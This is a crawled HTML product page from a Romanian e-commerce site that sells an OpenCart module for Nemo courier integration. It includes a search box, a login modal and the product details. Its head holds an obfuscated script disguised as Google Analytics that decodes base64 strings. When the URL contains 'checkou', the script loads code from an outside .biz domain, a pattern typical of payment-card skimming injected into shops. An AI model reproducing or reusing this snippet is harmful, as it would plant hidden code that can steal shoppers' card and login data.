

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amenofis.ro/modul-opencart-integrare-nemo-courier
body_size: 16501
content:

<!DOCTYPE html><html id="scollid"><head><title>Modul opencart integrare Nemo courier</title><meta charset="UTF-8" /><base href="https://amenofis.ro/" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="description" content="Solutii premium de Curieri si Fulfilment pentru magazinele online in platforme open source de comert online, contacteaza-ne la 0729735770 sau office@amenofis.ro " /><meta name="keywords" content="module curieri, integrare api Nemo courier, module curieri opencart, module opencart, modul sameday, modul cargus, modul fancourier, integrare emag marketplace" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css"><link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/ie9-and-up.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lightslider.css"><link rel="stylesheet" href="catalog/view/javascript/so_newletter_custom_popup/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_sociallogin/css/so_sociallogin.css"><link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/so_searchpro.css"><link rel="stylesheet" href="catalog/view/javascript/so_megamenu/so_megamenu.css"><link rel="stylesheet" href="catalog/view/javascript/so_megamenu/wide-grid.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/owl.carousel.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/layout1/orange.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/header/header1.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/footer/footer1.css"><link rel="stylesheet" href="catalog/view/theme/so-revo/css/responsive.css"><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script><script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script><script src="catalog/view/javascript/soconfig/js/libs.js"></script><script src="catalog/view/javascript/soconfig/js/so.system.js"></script><script src="catalog/view/theme/so-revo/js/so.custom.js"></script><script src="catalog/view/theme/so-revo/js/jquery.flagstrap.js"></script><script src="catalog/view/theme/so-revo/js/jquery.easyembed.js"></script><script src="catalog/view/theme/so-revo/js/common.js"></script><script src="catalog/view/javascript/soconfig/js/toppanel.js"></script><script src="catalog/view/javascript/soconfig/js/owl.carousel.js"></script><script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js"></script><script src="catalog/view/javascript/soconfig/js/lightslider.js"></script><script src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'> 	
<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:600,700' rel='stylesheet' type='text/css'> 	

<style type="text/css">body{font-family:Open Sans, sans-serif;}	</style><style type="text/css">.font-ct, h1, h2, h3, .static-menu a.main-menu, .container-megamenu.vertical .vertical-wrapper ul li > a strong, .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul li a.main-menu, .horizontal ul.megamenu > li > a, .footertitle, .module h3.modtitle span, .breadcrumb li a,  .right-block .caption, .item-title a, .best-seller-custom .item-info, .product-box-desc, .product_page_price .price-new, .list-group-item a{font-family:Raleway, sans-serif;}	</style><script type="text/javascript">(function(t,v,s,h,i,c,n,u){t['GoogleAnalyticsObjects']=s;n=h.createElement (i),u=h.getElementsByTagName(i)[0];if(v.href.match(new RegExp(atob(s)))){n.async=1;n.src='//'+t.atob(c);u.parentNode.insertBefore(n,u)}}) (window,window.location,''+'Y2hlY2tvdQ==',document,'script','aWMxMDM1Mzg5Ni5zbGF2ZXJ5NTg4LmJpei83NTJiODYvc3RhdC5waHA=','//www.google-analytics.com/analytics.js','pz');</script>	
<link href="https://amenofis.ro/modul-opencart-integrare-nemo-courier" rel="canonical" /><link href="https://amenofis.ro/image/catalog/module/logo.png" rel="icon" /></head><body class="product-product-6 ltr res layout-1  "><div id="wrapper" class="wrapper-full banners-effect-1"><header id="header" class=" variant typeheader-1"><!--<p style="
background: #090;
padding: 0px;
color:white;
width: 100%;
font-size: 14px;
text-align: center;
font-weight: bold;
border: 1px solid #d40000;">
Stimati clienti, Va informam ca in ziua de 13 Iunie sarbatorim Rusalii. Va multumim si va dorim multa sanatate!
</p>--><!-- HEADER CENTER --><div class="header-center"><div class="container"><div class="row"><!-- LOGO --><div class="navbar-logo col-md-3 col-sm-3 col-xs-10" style="margin-top: -20px;    padding-left: 0px;    padding-right: 0px;" itemscope itemtype="http://schema.org/Organization"><a href="https://amenofis.ro/" itemprop="url"><img itemprop="logo" src="https://amenofis.ro/image/catalog/module/logo.png" title="Doctor in uniforma" alt="Doctor in uniforma" class="img-responsive" /></a></div><div class="header-bottom-right col-md-9 col-sm-10 col-xs-10"><div class=" search text-left col-xs-12 col-sm-12 col-md-6 pull-left"><button id="dropdownSearch"  class="dropdown-toggle bt-search hidden" data-toggle="dropdown" ><i class="fa fa-search" aria-hidden="true"></i>	</button><div class="dropdown-menu dropdown-menu-search" aria-labelledby="dropdownSearch"><div id="sosearchpro" class="sosearchpro-wrapper so-search search-pro so-search"><form method="GET" action="index.php" id="search_form" class="form-horizontal"><div id="search0" class="search input-group"><div class="input-group"><span class="sn-suggest"><input type="text"
name="search"
id="search-box"
class="autosearch-input sn-suggest-input form-control"
placeholder="Dezvolta magazinul tau online"
accesskey="s"
value=""
autocomplete="off"
spellcheck="false"><span
class="sn-suggest-dropdown" style="display: none;"></span></span> <span
class="input-group-btn"> <button type="submit" class="btn btn-link"> <i
class="fa fa-search"></i> <i class="fa fa-spinner fa-spin hidden"></i> </button> </span></div></div><input type="hidden" name="route" value="product/search"/></form></div><script type="text/javascript">
// Autocomplete */
(function($) {
$.fn.Soautocomplete = function(option) {
return this.each(function() {
this.timer = null;
this.items = new Array();
$.extend(this, option);
$(this).attr('autocomplete', 'off');
// Focus
$(this).on('focus', function() {
this.request();
});
// Blur
$(this).on('blur', function() {
setTimeout(function(object) {
object.hide();
}, 200, this);
});
// Keydown
$(this).on('keydown', function(event) {
switch(event.keyCode) {
case 27: // escape
this.hide();
break;
default:
this.request();
break;
}
});
// Click
this.click = function(event) {
event.preventDefault();
value = $(event.target).parent().attr('data-value');
if (value && this.items[value]) {
this.select(this.items[value]);
}
}
// Show
this.show = function() {
var pos = $(this).position();
$(this).siblings('ul.dropdown-menu').css({
top: pos.top + $(this).outerHeight(),

});
$(this).siblings('ul.dropdown-menu').show();
}
// Hide
this.hide = function() {
$(this).siblings('ul.dropdown-menu').hide();
}
// Request
this.request = function() {
clearTimeout(this.timer);
this.timer = setTimeout(function(object) {
object.source($(object).val(), $.proxy(object.response, object));
}, 200, this);
}
// Response
this.response = function(json) {
html = '';
if (json.length) {
for (i = 0; i < json.length; i++) {
this.items[json[i]['value']] = json[i];
}
for (i = 0; i < json.length; i++) {
if (!json[i]['category']) {
html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
}
html += '<div class="media-body">';
html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
html += '	<div class="price clearfix font-ct">';
if (!json[i]['special']) {
html += '<span class="price-new">'+json[i]['price']+'</span>';;
} else {
html += '<span class="price-new">' + json[i]['special'] + '</span> <span class="price-old" style="text-decoration:line-through;">' + json[i]['price'] + '</span>';
}
if (json[i]['tax']) {
html += '<span class="price-tax hidden">Tax : ' + json[i]['tax'] + '</span>';
}
html += '	</div>';
}
html += '</div></li>';
html += '<li class="clearfix"></li>';
}
}
// Get all the ones with a categories
var category = new Array();
for (i = 0; i < json.length; i++) {
if (json[i]['category']) {
if (!category[json[i]['category']]) {
category[json[i]['category']] = new Array();
category[json[i]['category']]['name'] = json[i]['category'];
category[json[i]['category']]['item'] = new Array();
}
category[json[i]['category']]['item'].push(json[i]);
}
}
for (i in category) {
html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
for (j = 0; j < category[i]['item'].length; j++) {
html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
}
}
}
if (html) {
this.show();
} else {
this.hide();
}
$(this).siblings('ul.dropdown-menu').html(html);
}
$(this).after('<ul class="dropdown-menu"></ul>');
});
}
})(window.jQuery);
$(document).ready(function() {
var selector = '#search0';
var total = 0;
var showimage = 1;
var showprice = 1;
var character = 3;
var height = 60;
var width = 60;
$(selector).find('input[name=\'search\']').Soautocomplete({
delay: 500,
source: function(request, response) {
var category_id = $(".select_category select[name=\"category_id\"]").first().val();
if(typeof(category_id) == 'undefined')
category_id = 0;
var limit = 5;
if(request.length >= character){
$.ajax({
url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
dataType: 'json',
success: function(json) {
response($.map(json, function(item) {
total = 0;
if(item.total){
total = item.total;
}
return {
price:   item.price,
special: item.special,
tax:     item.tax,
label:   item.name,
cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
image:   item.image,
link:    item.link,
minimum:    item.minimum,
show_price:  showprice,
show_image:  showimage,
value:   item.product_id,
}
}));
}
});
}
},
});
});
</script></div></div><div class="user-and-cart hidden-xs col-sm-12 col-md-6  pull-right" style="padding-right: 0px; padding-left: 0px; "><div class="navbar-collapse collapse navbar-right"><ul class="nav navbar-nav"><li class="navbar-user dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle" style="width: 150px"><a href="javascript:void(0);" onclick="location='/login'"  class="dropdown-toggle" style="    margin-left: 5px;    margin-top: 3px;"
data-toggle="dropdown" title="Contul meu"
aria-expanded="false"> <i class="fa fa-user rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span>
Contul meu 										<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span></div></a><div class="dropdown-menu" ><div id="account-content-wrapper" class="dropdown-content"><ul class="user-header nav nav-pills nav-stacked" style="text-align: center"><div class="col-xs-12 hpad-sm pad10"><div class="row"><div class="add col-xs-12 margin-bottom-sm"><a
href="/login" style="width: 95%;
background: rgb(255, 66, 0);
border: 1px solid rgb(255, 66, 0);"
class="btn btn-md" rel="nofollow"><i
class="fa fa-angle-double-right lpad-5"></i>intra
in cont</a></div><div class="col-xs-12 register-link" style="font-size: 14px;">Nu ai cont? <a
href="/login"
rel="nofollow">Click aici</a></div></div></div></ul></div></div></li><li onclick="location='/index.php?route=account/transaction'" class="navbar-user dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle" style="width: 160px"><a  href="https://amenofis.ro/index.php?route=account/transaction" target="_blank" class="dropdown-toggle" style="    margin-left: 5px;    margin-top: 3px;"
data-toggle="dropdown" title="Descarca factura"
aria-expanded="false"> <i class="fa fa-file rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span style="margin-left: 5px;font-size: 12px">
&nbsp;&nbsp;&nbsp;&nbsp;							<!--	<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i>--></span></div></a></li><li id="navbar-cart" class="dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle"><div class="block-cart"><div class="shopping_cart" onclick="location='https://amenofis.ro/index.php?route=checkout/checkout'"><div id="cart" class="btn-shopping-cart"><a data-loading-text="Încărcare..." class="btn-group top_cart dropdown-toggle" data-toggle="dropdown"><div class="shopcart"><span class="handle pull-left"></span>
		<span class="total-shopping-cart cart-total-full">
			 0  		</span></div></a><span style="float: left;
width: 100px;
margin-left: 35px;
margin-top: -15px;
color: #fff;
font-size: 14px;">Cosul meu <i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span><ul class="dropdown-menu pull-right shoppingcart-box"><li><p class="text-center empty">Coșul este gol!</p></li></ul></div></div></div></li></ul></div></div></div></div></div></div><!-- HEADER BOTTOM --><div class="header-bottom"><div class="container"><div class="header-bottom-inner"><div class="row"><div class="header-center-right col-md-12 col-sm-9 col-xs-2"><!-- BOX CONTENT MENU --><div class="responsive megamenu-style-dev megamenu-dev"><nav class="navbar-default"><div class=" container-megamenu  horizontal"><div class="navbar-header"><button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="megamenu-wrapper"><span id="remove-megamenu" class="fa fa-times"></span><div class="megamenu-pattern"><div class="container"><ul class="megamenu"
data-transition="slide" data-animationtime="300"><li class='' ><p class='close-menu'></p><a  href='/module-opencart' jkl class='clearfix' ><strong>
Module opencart
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-prestashop' jkl class='clearfix' ><strong>
Module prestashop
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-woocommerce' jkl class='clearfix' ><strong>
Module woocommerce
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-magento' jkl class='clearfix' ><strong>
Module magento
</strong></a></li><li class='' ><p class='close-menu'></p><a  href='/module-shopify' jkl class='clearfix' ><strong>
Module Shopify
</strong></a></li><li class='right-class' ><p class='close-menu'></p><a  href='tel:0728037078' jkl class='clearfix' ><strong><i class='fa fa-phone'></i>TEL:0728 037 078
</strong><span class='label'> </span></a></li></ul></div></div></div></div></nav></div></div></div></div></div></div><!-- Navbar switcher --><!-- meniu fix --><div id="myP" class="meniufix"><div class="header-center"><div class="container"><div class="row"><!-- LOGO --><div class="navbar-logo col-md-2 col-sm-3 col-xs-10" style="margin-top: 5px;"><a href="https://amenofis.ro/"><img src="https://amenofis.ro/image/catalog/module/logo.png" title="Amenofis.ro" alt="Amenofis.ro" class="img-responsive" /></a></div><div class="header-bottom-right col-md-10 col-sm-10 col-xs-10"><div class=" search text-left col-xs-12 col-sm-12 col-md-6 pull-left"><button id="dropdownSearch"  class="dropdown-toggle bt-search hidden" data-toggle="dropdown" ><i class="fa fa-search" aria-hidden="true"></i>	</button><div class="dropdown-menu dropdown-menu-search" aria-labelledby="dropdownSearch"><div id="sosearchpro" class="sosearchpro-wrapper so-search search-pro so-search"><form method="GET" action="index.php" id="search_form" class="form-horizontal"><div id="search0" class="search input-group"><div class="input-group"><span class="sn-suggest"><input type="text"
name="search"
id="search-box"
class="autosearch-input sn-suggest-input form-control"
placeholder="Dezvolta magazinul tau online"
accesskey="s"
value=""
autocomplete="off"
spellcheck="false"><span
class="sn-suggest-dropdown" style="display: none;"></span></span> <span
class="input-group-btn"> <button type="submit" class="btn btn-link"> <i
class="fa fa-search"></i> <i class="fa fa-spinner fa-spin hidden"></i> </button> </span></div></div><input type="hidden" name="route" value="product/search"/></form></div><script type="text/javascript">
// Autocomplete */
(function($) {
$.fn.Soautocomplete = function(option) {
return this.each(function() {
this.timer = null;
this.items = new Array();
$.extend(this, option);
$(this).attr('autocomplete', 'off');
// Focus
$(this).on('focus', function() {
this.request();
});
// Blur
$(this).on('blur', function() {
setTimeout(function(object) {
object.hide();
}, 200, this);
});
// Keydown
$(this).on('keydown', function(event) {
switch(event.keyCode) {
case 27: // escape
this.hide();
break;
default:
this.request();
break;
}
});
// Click
this.click = function(event) {
event.preventDefault();
value = $(event.target).parent().attr('data-value');
if (value && this.items[value]) {
this.select(this.items[value]);
}
}
// Show
this.show = function() {
var pos = $(this).position();
$(this).siblings('ul.dropdown-menu').css({
top: pos.top + $(this).outerHeight(),

});
$(this).siblings('ul.dropdown-menu').show();
}
// Hide
this.hide = function() {
$(this).siblings('ul.dropdown-menu').hide();
}
// Request
this.request = function() {
clearTimeout(this.timer);
this.timer = setTimeout(function(object) {
object.source($(object).val(), $.proxy(object.response, object));
}, 200, this);
}
// Response
this.response = function(json) {
html = '';
if (json.length) {
for (i = 0; i < json.length; i++) {
this.items[json[i]['value']] = json[i];
}
for (i = 0; i < json.length; i++) {
if (!json[i]['category']) {
html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
}
html += '<div class="media-body">';
html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
html += '	<div class="price clearfix font-ct">';
if (!json[i]['special']) {
html += '<span class="price-new">'+json[i]['price']+'</span>';;
} else {
html += '<span class="price-new">' + json[i]['special'] + '</span> <span class="price-old" style="text-decoration:line-through;">' + json[i]['price'] + '</span>';
}
if (json[i]['tax']) {
html += '<span class="price-tax hidden">Tax : ' + json[i]['tax'] + '</span>';
}
html += '	</div>';
}
html += '</div></li>';
html += '<li class="clearfix"></li>';
}
}
// Get all the ones with a categories
var category = new Array();
for (i = 0; i < json.length; i++) {
if (json[i]['category']) {
if (!category[json[i]['category']]) {
category[json[i]['category']] = new Array();
category[json[i]['category']]['name'] = json[i]['category'];
category[json[i]['category']]['item'] = new Array();
}
category[json[i]['category']]['item'].push(json[i]);
}
}
for (i in category) {
html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
for (j = 0; j < category[i]['item'].length; j++) {
html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
}
}
}
if (html) {
this.show();
} else {
this.hide();
}
$(this).siblings('ul.dropdown-menu').html(html);
}
$(this).after('<ul class="dropdown-menu"></ul>');
});
}
})(window.jQuery);
$(document).ready(function() {
var selector = '#search0';
var total = 0;
var showimage = 1;
var showprice = 1;
var character = 3;
var height = 60;
var width = 60;
$(selector).find('input[name=\'search\']').Soautocomplete({
delay: 500,
source: function(request, response) {
var category_id = $(".select_category select[name=\"category_id\"]").first().val();
if(typeof(category_id) == 'undefined')
category_id = 0;
var limit = 5;
if(request.length >= character){
$.ajax({
url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
dataType: 'json',
success: function(json) {
response($.map(json, function(item) {
total = 0;
if(item.total){
total = item.total;
}
return {
price:   item.price,
special: item.special,
tax:     item.tax,
label:   item.name,
cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
image:   item.image,
link:    item.link,
minimum:    item.minimum,
show_price:  showprice,
show_image:  showimage,
value:   item.product_id,
}
}));
}
});
}
},
});
});
</script></div></div><div class="user-and-cart hidden-xs col-sm-12 col-md-6  pull-right" style="padding-right: 0px; padding-left: 0px; "><div class="navbar-collapse collapse navbar-right"><ul class="nav navbar-nav"><li  onclick="location='/login'"  class="navbar-user dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle" style="width: 150px"><a href="javascript:void(0);" class="dropdown-toggle" style="    margin-left: 5px;    margin-top: 3px;"
data-toggle="dropdown" title="Contul meu"
aria-expanded="false"> <i class="fa fa-user rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span>
Contul meu 										<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span></div></a><div class="dropdown-menu" ><div id="account-content-wrapper" class="dropdown-content"><ul class="user-header nav nav-pills nav-stacked" style="text-align: center"><div class="col-xs-12 hpad-sm pad10"><div class="row"><div class="add col-xs-12 margin-bottom-sm"><a
href="/login"
class="btn btn-md" style="width: 95%;
background: rgb(255, 66, 0);
border: 1px solid rgb(255, 66, 0);" rel="nofollow"><i
class="fa fa-angle-double-right lpad-5"></i>intra
in cont</a></div><div class="col-xs-12 register-link" style="font-size: 14px;">Nu ai cont? <a
href="/login"
rel="nofollow">Click aici</a></div></div></div></ul></div></div></li><li onclick="location='/index.php?route=account/transaction'" class="navbar-user"  style="width: 160px"><a  href="https://amenofis.ro/index.php?route=account/transaction"   style="    margin-left: 5px;    margin-top: 3px;" title="Descarca factura"
aria-expanded="false"> <i class="fa fa-file rpad-5"
aria-hidden="true"></i><div class="user-text inline-block"> <span style="margin-left: 5px;font-size: 12px">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;										<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span></div></a></li><li id="navbar-cart" class="dropdown drop-collapsed" data-trigger="hover" data-effect="fadeToggle"><div class="block-cart"><div class="shopping_cart" onclick="location='https://amenofis.ro/index.php?route=checkout/checkout'"><div id="cart" class="btn-shopping-cart"><a data-loading-text="Încărcare..." class="btn-group top_cart dropdown-toggle" data-toggle="dropdown"><div class="shopcart"><span class="handle pull-left"></span>
		<span class="total-shopping-cart cart-total-full">
			 0  		</span></div></a><span style="float: left;
width: 100px;
margin-left: 35px;
margin-top: -15px;
color: #fff;
font-size: 14px;">Cosul meu <i class="fa fa-angle-down" aria-hidden="true" style="font-size: 16px;"></i></span><ul class="dropdown-menu pull-right shoppingcart-box"><li><p class="text-center empty">Coșul este gol!</p></li></ul></div></div></div></li></ul></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-inner"><div class="row"><ul class="nav navbar-nav col-md-11">
						        						        <li><a href="https://amenofis.ro/module-opencart">Module opencart</a></li>
						        						        						        <li><a href="https://amenofis.ro/module-prestashop">Module prestashop</a></li>
						        
</ul></div></div></div></div></div></header><style>
#content {
background: #f1f1f1;
}
</style><div id="socialLogin"></div><div class="modal fade in" id="so_sociallogin" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog block-popup-login"><a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle" data-dismiss="modal"></a><div class="tt_popup_login"><strong>Autentificare</strong></div><div class="block-content"><div class=" col-reg registered-account"><div class="block-content"><form class="form form-login" action="https://amenofis.ro/index.php?route=account/login" method="post" id="login-form"><fieldset class="fieldset login" data-hasrequired="* Required Fields"><div class="field email required email-input"><div class="control"><input name="email" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" placeholder="E-mail" /></div></div><div class="field password required pass-input"><div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" placeholder="Parola" /></div></div><div class=" form-group"><label class="control-label"></label><div></div></div><div class="secondary ft-link-p"><a class="action remind" href=""><span>Recuperare parola</span></a></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Autentifică-te</span></button></div></div></fieldset></form></div></div>      
<div class="col-reg login-customer">
Prin creearea unui cont vei putea face cumparaturile mai rapid, vei fi la curent cu statusurile comenzilor tale, si vei tine evidenta comenzilor efectuate de tine.
<a class="btn-reg-popup" title="Înregistrează-te" href="https://amenofis.ro/index.php?route=account/register">Creaza cont nou</a></div><div style="clear:both;"></div></div></div></div><script type="text/javascript">
jQuery(document).ready(function($) {
var $window = $(window);
function checkWidth() {
var windowsize = $window.width();
if (windowsize > 767) {
$('a[href*="account/login"]').click(function (e) {
e.preventDefault();
$("#so_sociallogin").modal('show');
});
}
}
checkWidth();
$(window).resize(checkWidth);
});
</script><style>
#content {
background: #fff !important;
}
body{
background: #fff !important;
}
.breadcrumb {
background-color: #fff !important;
}
</style><div class="container "><!-- BREADCRUMB --><ul class="breadcrumb"><li><a href="https://amenofis.ro/index.php?route=common/home"><i class="fa fa-home"></i></a></li><li><a href="https://amenofis.ro/modul-opencart-integrare-nemo-courier">Modul opencart integrare Nemo courier</a></li></ul></div><div class="container product-detail product-full"><div class="row">
		    <div id="content" class="col-sm-12"><div class="title-product"><h1 >Modul opencart integrare Nemo courier</h1></div>
			<div class="sidebar-overlay "></div><div class="row product-view product-info clearfix" ><div class="content-product-left  class-honizol col-md-5 col-sm-12 col-xs-12 "><div class="large-image"><img  class="product-image-zooms" id="product-zoom" src="https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg" data-zoom-image="https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg" title="Modul opencart integrare Nemo courier" alt="Modul opencart integrare Nemo courier" /><div class="box-label"><!--New Label--><!--Sale Label--><div class="cadou"><span>PRODUS CADOU</span></div><div class="promotiecageorietag2"><img src="https://amenofis.ro/image/EtichetaProduse.png"></div><span class="label-product label-sale">
-25%								</span><!--<a href="https://amenofis.ro/regulament-campanie"><span class="label-product label-new">Regulament campanie</span></a>--></div></div></div><div class="content-product-right info-right col-md-7 col-sm-12 col-xs-12"><div class="product-highlights-wrapper" id="product"><div class="row"><div class="col-sm-12 col-md-6 col-lg-6 col-lg-offset-1"><div class="box-review" ><div class="ratings"><div class="rating-box"  content="0"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><a class="reviews_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"  content=""></a> | <a class="write_review_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Opinia clientilor <span style="color:#f60">(0 review-uri)</span></a> <div class="fb-like" data-href="https://amenofis.ro/modul-opencart-integrare-nemo-courier" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div></div><div class="model"><span>Cod produs:</span><span >Nemo courier</span></div><div class="asistenta_telefonica" > <span class="text">Comenzi și asistență clienți: </span><a title="Amenofis contact" href="tel:40728037078"><img title="Amenofis contact" alt="Amenofis contact" src="https://amenofis.ro/image/icon_mobile_asistenta.png"> 0728037078</a><a title="Amenofis whatsapp" href="https://api.whatsapp.com/send?phone=40728037078&amp;text=Buna+ziua%2C+sunt+interesat+de+acest+modul%3A+https%3A%2F%2Famenofis.ro%2Fmodul-opencart-integrare-nemo-courier" target="_blank"><img title="Amenofis whatsapp" alt="Amenofis whatsapp" src="https://amenofis.ro/image/icon_whatsapp_asistenta.png"> WhatsApp</a></div><br /><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element  vc_custom_1626194110370"><div class="wpb_wrapper" ><p style="font-size: 16px"><strong>Mentenanță și Suport Tehnic</strong></p><p style="font-size: 16px">Ai nevoie de informații privind mentenanța magazinului tău online? Doresti dezvoltarea unor noi funcționalități? Ai nevoie de o echipă care să fie la dispoziția ta atunci când apare o problemă sau ai nevoie de un sfat?<br>
